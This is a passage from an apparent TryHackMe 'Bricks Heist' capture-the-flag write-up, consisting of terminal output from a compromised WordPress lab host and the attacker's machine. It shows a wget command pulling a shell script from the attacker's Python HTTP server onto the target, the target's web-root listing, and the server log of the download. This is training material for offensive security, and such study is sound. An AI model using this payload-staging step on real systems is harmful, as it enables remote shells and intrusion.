 # wget http://10.8.129.243:8000/shell.sh
[-] No valid response received or target not vulnerable.
# ls
650c844110baced87e1606453b93f22a.txt
index.php
kod
license.txt
phpmyadmin
readme.html
shell.sh
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
TARGET
~/Tryhackme/Bricks_Heist
❯ nano shell.sh
ATTACKER
~/Tryhackme/Bricks_Heist
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.187.87 - - [17/Apr/2024 14:39:25] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.